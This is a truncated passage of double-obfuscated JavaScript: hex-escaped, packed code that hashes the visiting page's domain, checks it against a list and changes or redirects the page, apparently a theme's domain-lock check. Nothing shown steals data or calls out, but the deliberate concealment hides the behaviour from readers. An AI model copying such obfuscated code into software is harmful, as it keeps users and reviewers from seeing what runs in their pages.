\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x34\x32\x5D\x29\x7D\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x33\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x35\x5D\x2C\x33\x35\x30\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x34\x36\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x33\x30\x5B\x34\x37\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x34\x38\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x34\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x35\x30\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x39\x39\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x21\x24\x28\x32\x33\x30\x5B\x35\x32\x5D\x29\x5B\x30\x5D\x29\x7B\x34\x32\x39\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x35\x5D\x2C\x32\x33\x30\x5B\x30\x5D\x29\x7D\x32\x38\x31\x7B\x34\x32\x39\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x35\x33\x5D\x2C\x32\x33\x30\x5B\x35\x34\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x35\x35\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x34\x33\x38\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x32\x34\x32\x20\x33\x32\x30\x3D\x32\x33\x30\x5B\x36\x5D\x7D\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x33\x30\x5B\x35\x36\x5D\x5D\x28\x32\x33\x30\x5B\x33\x5D\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x35\x37\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x35\x38\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x35\x39\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x31\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x35\x38\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x35\x37\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x35\x39\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x32\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x31\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x34\x30\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x31\x33\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x36\x33\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x34\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x31\x33\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x34\x30\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x36\x33\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x32\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x34\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x36\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x36\x39\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x37\x30\x5D\x2B\x32\x36\x35\x2B\x32\x33\x30\x5B\x37\x31\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x37\x32\x5D\x2B\x32\x36\x35\x2B\x32\x33\x30\x5B\x37\x31\x5D\x29\x7D\x3B\x32\x34\x32\x20\x33\x37\x33\x3D\x35\x30\x34\x5B\x32\x33\x30\x5B\x37\x37\x5D\x5D\x28\x29\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x2F\x20\x2F\x32\x36\x35\x2C\x32\x33\x30\x5B\x37\x35\x5D\x29\x5B\x32\x33\x30\x5B\x37\x34\x5D\x5D\x28\x32\x33\x30\x5B\x37\x33\x5D\x29\x3B\x32\x34\x32\x20\x34\x31\x34\x3D\x32\x33\x30\x5B\x37\x38\x5D\x3B\x34\x32\x38\x28\x29\x3B\x32\x35\x37\x20\x34\x32\x38\x28\x29\x7B\x33\x30\x36\x3D\x34\x32\x36\x5B\x32\x33\x30\x5B\x37\x39\x5D\x5D\x3B\x34\x31\x31\x3D\x34\x32\x36\x5B\x32\x33\x30\x5B\x38\x30\x5D\x5D\x3B\x32\x34\x32\x20\x33\x33\x31\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x32\x34\x35\x28\x28\x33\x30\x36\x3D\x3D\x32\x33\x30\x5B\x37\x35\x5D\x29\x26\x26\x28\x34\x31\x31\x3D\x3D\x32\x33\x30\x5B\x38\x31\x5D\x29\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x32\x5D\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x34\x32\x32\x28\x33\x30\x36\x29\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x33\x5D\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x33\x30\x36\x3D\x3D\x32\x33\x30\x5B\x38\x34\x5D\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x35\x5D\x7D\x32\x38\x31\x7B\x32\x34\x32\x20\x34\x33\x31\x3D\x2F\x28\x35\x30\x31\x5B\x30\x2D\x39\x5D\x3F\x5C\x2E\x29\x2F\x3B\x33\x30\x36\x3D\x33\x30\x36\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x34\x33\x31\x2C\x32\x33\x30\x5B\x37\x35\x5D\x29\x3B\x33\x33\x31\x3D\x33\x30\x36\x3B\x34\x33\x36\x28\x33\x30\x36\x29\x7D\x7D\x7D\x3B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x33\x33\x31\x29\x7D\x32\x35\x37\x20\x34\x33\x36\x28\x33\x35\x36\x29\x7B\x32\x34\x32\x20\x34\x31\x35\x3D\x34\x31\x32\x28\x33\x35\x36\x29\x3B\x33\x32\x35\x28\x33\x36\x31\x3D\x30\x3B\x33\x36\x31\x3C\x33\x37\x33\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x2B\x2B\x33\x36\x31\x29\x7B\x32\x34\x32\x20\x34\x31\x36\x3D\x33\x37\x33\x5B\x33\x36\x31\x5D\x3B\x32\x34\x35\x28\x34\x31\x36\x5B\x32\x33\x30\x5B\x37\x37\x5D\x5D\x28\x29\x3D\x3D\x34\x31\x35\x29\x7B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x34\x31\x34\x2B\x32\x33\x30\x5B\x38\x38\x5D\x2B\x33\x35\x36\x29\x3B\x32\x37\x32\x7D\x7D\x3B\x24\x28\x32\x33\x30\x5B\x38\x39\x5D\x29\x5B\x32\x33\x30\x5B\x38\x39\x5D\x5D\x28\x24\x28\x32\x33\x30\x5B\x39\x30\x5D\x29\x5B\x32\x33\x30\x5B\x38\x39\x5D\x5D\x28\x29\x2B\x33\x35\x36\x29\x7D\x32\x35\x37\x20\x34\x31\x32\x28\x33\x31\x38\x29\x7B\x32\x34\x32\x20\x34\x32\x30\x3D\x5B\x32\x33\x30\x5B\x39\x31\x5D\x2C\x32\x33\x30\x5B\x39\x32\x5D\x2C\x32\x33\x30\x5B\x39\x33\x5D\x2C\x32\x33\x30\x5B\x39\x34\x5D\x5D\x3B\x32\x34\x35\x28\x28\x35\x30\x33\x28\x33\x31\x38\x29\x3D\x3D\x32\x33\x30\x5B\x39\x35\x5D\x29\x7C\x7C\x28\x33\x31\x38\x3D\x3D\x32\x33\x30\x5B\x37\x35\x5D\x29\x29\x7B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x32\x33\x30\x5B\x39\x36\x5D\x29\x3B\x32\x37\x32\x20\x34\x31\x38\x7D\x3B\x32\x34\x32\x20\x34\x31\x39\x3D\x33\x31\x38\x5B\x32\x33\x30\x5B\x39\x37\x5D\x5D\x28\x30\x2C\x31\x29\x3B\x32\x34\x32\x20\x34\x32\x31\x3D\x5B\x32\x33\x30\x5B\x39\x38\x5D\x2C\x32\x33\x30\x5B\x32\x30\x5D\x2C\x32\x33\x30\x5B\x33\x39\x5D\x2C\x32\x33\x30\x5B\x39\x39\x5D\x2C\x32\x33\x30\x5B\x31\x30\x30\x5D\x2C\x32\x33\x30\x5B\x31\x30\x31\x5D\x2C\x32\x33\x30\x5B\x31\x30\x32\x5D\x2C\x32\x33\x30\x5B\x31\x30\x33\x5D\x2C\x32\x33\x30\x5B\x31\x30\x34\x5D\x2C\x32\x33\x30\x5B\x31\x30\x35\x5D\x2C\x32\x33\x30\x5B\x31\x30\x36\x5D\x2C\x32\x33\x30\x5B\x31\x30\x37\x5D\x2C\x32\x33\x30\x5B\x31\x31\x5D\x2C\x32\x33\x30\x5B\x31\x30\x38\x5D\x2C\x32\x33\x30\x5B\x31\x30\x39\x5D\x2C\x32\x33\x30\x5B\x32\x31\x5D\x2C\x32\x33\x30\x5B\x31\x31\x30\x5D\x2C\x32\x33\x30\x5B\x31\x32\x5D\x2C\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x32\x33\x30\x5B\x31\x31\x32\x5D\x2C\x32\x33\x30\x5B\x31\x31\x33\x5D\x2C\x32\x33\x30\x5B\x31\x39\x5D\x2C\x32\x33\x30\x5B\x31\x31\x34\x5D\x2C\x32\x33\x30\x5B\x31\x31\x35\x5D\x2C\x32\x33\x30\x5B\x31\x31\x36\x5D\x2C\x32\x33\x30\x5B\x31\x31\x37\x5D\x5D\x3B\x32\x34\x32\x20\x33\x31\x36\x3D\x34\x32\x31\x5B\x32\x33\x30\x5B\x31\x31\x38\x5D\x5D\x28\x34\x31\x39\x29\x3B\x32\x34\x35\x28\x33\x31\x36\x3C\x30\x29\x7B\x33\x31\x36\x3D\x30\x7D\x3B\x32\x34\x35\x28\x33\x31\x36\x21\x3D\x30\x29\x7B\x33\x31\x36\x3D\x35\x30\x32\x5B\x32\x33\x30\x5B\x31\x31\x39\x5D\x5D\x28\x33\x31\x36\x2F\x37\x29\x7D\x3B\x32\x34\x32\x20\x34\x32\x37\x3D\x34\x32\x30\x5B\x33\x31\x36\x5D\x3B\x33\x31\x38\x3D\x34\x32\x37\x2B\x32\x33\x30\x5B\x39\x38\x5D\x2B\x33\x31\x38\x3B\x32\x34\x32\x20\x33\x34\x39\x3D\x34\x31\x37\x28\x33\x31\x38\x29\x3B\x33\x34\x39\x3D\x33\x34\x39\x5B\x32\x33\x30\x5B\x31\x32\x31\x5D\x5D\x28\x30\x2C\x31\x34\x29\x5B\x32\x33\x30\x5B\x31\x32\x30\x5D\x5D\x28\x29\x3B\x32\x37\x32\x20\x33\x34\x39\x7D\x32\x35\x37\x20\x34\x32\x32\x28\x34\x32\x33\x29\x7B\x32\x34\x32\x20\x33\x39\x31\x3D\x34\x32\x33\x5B\x32\x33\x30\x5B\x37\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x5D\x29\x3B\x32\x34\x35\x28\x33\x39\x31\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3D\x3D\x3D\x34\x29\x7B\x32\x37\x32\x20\x33\x39\x31\x5B\x32\x33\x30\x5B\x31\x32\x32\x5D\x5D\x28\x32\x35\x37\x28\x33\x38\x36\x29\x7B\x32\x37\x32\x20\x33\x30\x34\x28\x33\x38\x36\x2C\x31\x30\x29\x3E\x3D\x30\x26\x26\x33\x30\x34\x28\x33\x38\x36\x2C\x31\x30\x29\x3C\x3D\x32\x35\x35\x7D\x29\x7D\x3B\x32\x37\x32\x20\x34\x31\x38\x7D\x32\x35\x37\x20\x34\x31\x37\x28\x33\x33\x38\x29\x7B\x32\x34\x32\x20\x33\x32\x32\x3D\x38\x3B\x32\x34\x32\x20\x34\x31\x30\x3D\x30\x3B\x32\x35\x37\x20\x32\x37\x34\x28\x32\x36\x37\x2C\x33\x30\x37\x29\x7B\x32\x34\x32\x20\x33\x38\x39\x3D\x28\x32\x36\x37\x26\x33\x38\x38\x29\x2B\x28\x33\x30\x37\x26\x33\x38\x38\x29\x3B\x32\x34\x32\x20\x34\x31\x33\x3D\x28\x32\x36\x37\x3E\x3E\x31\x36\x29\x2B\x28\x33\x30\x37\x3E\x3E\x31\x36\x29\x2B\x28\x33\x38\x39\x3E\x3E\x31\x36\x29\x3B\x32\x37\x32\x28\x34\x31\x33\x3C\x3C\x31\x36\x29\x7C\x28\x33\x38\x39\x26\x33\x38\x38\x29\x7D\x32\x35\x37\x20\x32\x38\x39\x28\x33\x33\x33\x2C\x33\x30\x30\x29\x7B\x32\x37\x32\x28\x33\x33\x33\x3E\x3E\x3E\x33\x30\x30\x29\x7C\x28\x33\x33\x33\x3C\x3C\x28\x33\x32\x2D\x33\x30\x30\x29\x29\x7D\x32\x35\x37\x20\x33\x38\x35\x28\x33\x33\x33\x2C\x33\x30\x30\x29\x7B\x32\x37\x32\x28\x33\x33\x33\x3E\x3E\x3E\x33\x30\x30\x29\x7D\x32\x35\x37\x20\x34\x33\x33\x28\x32\x36\x37\x2C\x33\x30\x37\x2C\x33\x33\x32\x29\x7B\x32\x37\x32\x28\x28\x32\x36\x37\x26\x33\x30\x37\x29\x5E\x28\x28\x7E\x32\x36\x37\x29\x26\x33\x33\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x32\x28\x32\x36\x37\x2C\x33\x30\x37\x2C\x33\x33\x32\x29\x7B\x32\x37\x32\x28\x28\x32\x36\x37\x26\x33\x30\x37\x29\x5E\x28\x32\x36\x37\x26\x33\x33\x32\x29\x5E\x28\x33\x30\x37\x26\x33\x33\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x37\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x33\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x34\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x36\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x31\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x35\x29\x29\x7D\x32\x35\x37\x20\x34\x32\x35\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x37\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x38\x29\x5E\x33\x38\x35\x28\x32\x36\x37\x2C\x33\x29\x29\x7D\x32\x35\x37\x20\x34\x32\x34\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x37\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x39\x29\x5E\x33\x38\x35\x28\x32\x36\x37\x2C\x31\x30\x29\x29\x7D\x32\x35\x37\x20\x34\x30\x34\x28\x33\x34\x35\x2C\x33\x34\x36\x29\x7B\x32\x34\x32\x20\x34\x33\x35\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x35\x30\x35\x2C\x35\x30\x38\x2C\x35\x30\x37\x2C\x35\x30\x36\x2C\x35\x30\x30\x2C\x34\x39\x39\x2C\x34\x39\x33\x2C\x34\x39\x32\x2C\x34\x39\x31\x2C\x34\x39\x34\x2C\x34\x39\x35\x2C\x34\x39\x38\x2C\x34\x39\x37\x2C\x34\x39\x36\x2C\x35\x30\x39\x2C\x35\x31\x30\x2C\x35\x32\x33\x2C\x35\x32\x32\x2C\x35\x32\x31\x2C\x35\x32\x34\x2C\x35\x32\x35\x2C\x35\x32\x38\x2C\x35\x32\x37\x2C\x35\x32\x36\x2C\x35\x32\x30\x2C\x35\x31\x39\x2C\x35\x31\x33\x2C\x35\x31\x32\x2C\x34\x39\x30\x2C\x35\x31\x34\x2C\x35\x31\x35\x2C\x35\x31\x38\x2C\x35\x31\x37\x2C\x35\x31\x36\x2C\x35\x32\x39\x2C\x34\x38\x35\x2C\x34\x36\x33\x2C\x34\x36\x32\x2C\x34\x36\x30\x2C\x34\x36\x34\x2C\x34\x36\x35\x2C\x34\x36\x38\x2C\x34\x36\x37\x2C\x34\x36\x36\x2C\x34\x36\x39\x2C\x34\x35\x34\x2C\x34\x35\x35\x2C\x34\x35\x36\x2C\x34\x35\x37\x2C\x34\x35\x38\x2C\x34\x35\x39\x2C\x34\x36\x31\x2C\x34\x38\x39\x2C\x34\x38\x33\x2C\x34\x38\x32\x2C\x35\x33\x30\x2C\x34\x38\x31\x2C\x34\x38\x34\x2C\x34\x37\x30\x2C\x34\x38\x38\x2C\x34\x38\x37\x2C\x34\x38\x36\x2C\x34\x38\x30\x2C\x34\x37\x39\x29\x3B\x32\x34\x32\x20\x32\x36\x36\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x34\x37\x33\x2C\x34\x37\x32\x2C\x34\x37\x31\x2C\x34\x37\x34\x2C\x34\x37\x35\x2C\x34\x37\x38\x2C\x34\x37\x37\x2C\x34\x37\x36\x29\x3B\x32\x34\x32\x20\x33\x30\x35\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x36\x34\x29\x3B\x32\x34\x32\x20\x33\x31\x32\x2C\x32\x35\x39\x2C\x32\x37\x38\x2C\x33\x33\x39\x2C\x33\x31\x34\x2C\x33\x32\x37\x2C\x33\x32\x39\x2C\x32\x36\x31\x2C\x32\x37\x35\x2C\x32\x38\x30\x3B\x32\x34\x32\x20\x33\x35\x32\x2C\x33\x38\x30\x3B\x33\x34\x35\x5B\x33\x34\x36\x3E\x3E\x35\x5D\x7C\x3D\x35\x31\x31\x3C\x3C\x28\x32\x34\x2D\x33\x34\x36\x25\x33\x32\x29\x3B\x33\x34\x35\x5B\x28\x28\x33\x34\x36\x2B\x36\x34\x3E\x3E\x39\x29\x3C\x3C\x34\x29\x2B\x31\x35\x5D\x3D\x33\x34\x36\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x34\x35\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x32\x37\x35\x2B\x3D\x31\x36\x29\x7B\x33\x31\x32\x3D\x32\x36\x36\x5B\x30\x5D\x3B\x32\x35\x39\x3D\x32\x36\x36\x5B\x31\x5D\x3B\x32\x37\x38\x3D\x32\x36\x36\x5B\x32\x5D\x3B\x33\x33\x39\x3D\x32\x36\x36\x5B\x33\x5D\x3B\x33\x31\x34\x3D\x32\x36\x36\x5B\x34\x5D\x3B\x33\x32\x37\x3D\x32\x36\x36\x5B\x35\x5D\x3B\x33\x32\x39\x3D\x32\x36\x36\x5B\x36\x5D\x3B\x32\x36\x31\x3D\x32\x36\x36\x5B\x37\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x38\x30\x3D\x30\x3B\x32\x38\x30\x3C\x36\x34\x3B\x32\x38\x30\x2B\x2B\x29\x7B\x32\x34\x35\x28\x32\x38\x30\x3C\x31\x36\x29\x7B\x33\x30\x35\x5B\x32\x38\x30\x5D\x3D\x33\x34\x35\x5B\x32\x38\x30\x2B\x32\x37\x35\x5D\x7D\x32\x38\x31\x7B\x33\x30\x35\x5B\x32\x38\x30\x5D\x3D\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x34\x32\x34\x28\x33\x30\x35\x5B\x32\x38\x30\x2D\x32\x5D\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x2D\x37\x5D\x29\x2C\x34\x32\x35\x28\x33\x30\x35\x5B\x32\x38\x30\x2D\x31\x35\x5D\x29\x29\x2C